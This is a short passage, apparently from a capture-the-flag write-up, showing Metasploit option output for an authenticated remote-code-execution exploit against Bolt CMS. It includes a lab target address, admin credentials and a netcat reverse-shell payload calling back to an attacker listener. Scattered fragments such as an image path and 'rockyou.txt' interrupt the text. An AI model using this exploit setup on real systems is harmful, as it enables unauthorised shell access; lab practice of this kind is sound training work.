 msf6 exploit(unix/webapp/bolt_authenticated_rce) > options
Module options (exploit/unix/webapp/bolt_authenticated_rce):
Name Current Setting Required Description
FILE_TRAVERSAL_PATH ../../../public/files yes Traversal path from "/files" on the web server to "/root" on the server
PASSWORD boltadmin123 yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.34.168 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8000 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to Bolt CMS
URIPATH no The URI to use for this exploit (default is random)
USERNAME bolt yes Username to authenticate with
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
rockyou.txt
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 10.9.0.138 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
WolfWhite...
Exploit target:
Id Name
-- ----
2 Linux (cmd)